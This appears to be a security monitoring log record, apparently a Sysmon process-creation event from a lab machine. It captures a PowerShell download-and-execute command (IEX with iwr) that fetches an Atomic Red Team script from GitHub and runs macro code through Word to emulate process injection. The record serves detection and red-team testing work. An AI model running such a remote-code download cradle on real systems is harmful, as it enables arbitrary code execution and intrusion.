 05:55:10
05/31/2022
Account Name = SYSTEM Resource Name = Sysmon Event Type = 1 IP Address = Audit Date = 05/31/2022 05:56:04 Event Day = 05/31/2022 keywords = -9223372036854775808 channel = Microsoft-
Windows-Sysmon/Operational sourceprocessguid = rulename = - queryname = opcode = Info user = eventreceivedtime = 2022-05-31 05:55:11 hostname = GRCLAB-W1.TRIDENTLAB.local protocol = logonid = 0x2d7c19
host = startmodule = integritylevel = High details = currentdirectory = C:\Users\ATHENA~1.TRI\AppData\Local\Temp\ state = targetobject = srchostname = image = C:\Windows\System32\WindowsPowerShell
\v1.0\powershell.exe parentprocessid = 6348 targetimage = imageloaded = utctime = 2022-05-31 05:55:10.109 grantedaccess = sourcemodulename = GuruculWindowsFull2016 terminalsessionid = 1 recordnumber = 64736
srcportname = version = 1 severityvalue = 2 srcipaddress = startfunction = task = 1 fileversion = 10.0.19041.546 (WinBuild.160101.0800) port = domain = NT AUTHORITY hashes =
MD5=04029E121A0CFA5991749937DD22A1D9,SHA256=9F914D42706FE215501044ACD85A32D58AAEF1419D404FDDFA5D3B48F66CCD9F,IMPHASH=7C955A0ABC747F57CCC4324480737EF7 opcodevalue = 0 parentprocessguid
= {e63a1c96-ab4c-6295-a00f-000000000a00} targetprocessguid = initiated = sysmonuserid = S-1-5-18 configuration = accounttype = User description = Windows PowerShell srcisipv6 = interface = commandline =
"powershell.exe" &amp; {[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 IEX (iwr \""https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1204.002/src/Invoke-
MalDoc.ps1\"" -UseBasicParsing) Invoke-Maldoc -macroFile \""C:\AtomicRedTeam\atomics\T1055\src\x64\T1055-macrocode.txt\"" -officeProduct \""Word\"" -sub \""Execute\""} targetprocessid = destinationisipv6 = company =
Microsoft Corporation parentcommandline = "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" sourceimage = timestamp = 2022-05-31T05:56:04.681Z destinationhostname = severity = INFO processguid =
{e63a1c96-adbe-6295-1610-000000000a00} product = Microsoft® Windows® Operating System logonguid = {e63a1c96-23d6-6283-197c-2d0000000000} calltrace = pipename = sourcename = Microsoft-Windows-Sysmon
destinationportname = message = Process Create: RuleName: - UtcTime: 2022-05-31 05:55:10.109 ProcessGuid: {e63a1c96-adbe-6295-1610-000000000a00} ProcessId: 4384 Image: C:\Windows\System32\WindowsPowerShell
\v1.0\powershell.exe FileVersion: 10.0.19041.546 (WinBuild.160101.0800) Description: Windows PowerShell Product: Microsoft® Windows® Operating System Company: Microsoft Corporation OriginalFileName: PowerShell.EXE
CommandLine: "powershell.exe" & {[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 IEX (iwr \""https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1204.002
/src/Invoke-MalDoc.ps1\"" -UseBasicParsing) Invoke-Maldoc -macroFile \""C:\AtomicRedTeam\atomics\T1055\src\x64\T1055-macrocode.txt\"" -officeProduct \""Word\"" -sub \""Execute\""} CurrentDirectory: C:\Users\ATHENA~1.TRI
\AppData\Local\Temp\ User: TRIDENTLAB\athena LogonGuid: {e63a1c96-23d6-6283-197c-2d0000000000} LogonId: 0x2D7C19 TerminalSessionId: 1 IntegrityLevel: High Hashes:
MD5=04029E121A0CFA5991749937DD22A1D9,SHA256=9F914D42706FE215501044ACD85A32D58AAEF1419D404FDDFA5D3B48F66CCD9F,IMPHASH=7C955A0ABC747F57CCC4324480737EF7 ParentProcessGuid: {e63a1c96-
ab4c-6295-a00f-000000000a00} ParentProcessId: 6348 ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe ParentCommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
ParentUser: TRIDENTLAB\athena targetfilename = sourceprocessid = sysmoneventdesc = INFO destinationip = threadid = 3824 destinationport = originalfilename = PowerShell.EXE providerguid = {5770385F-C22A-43E0-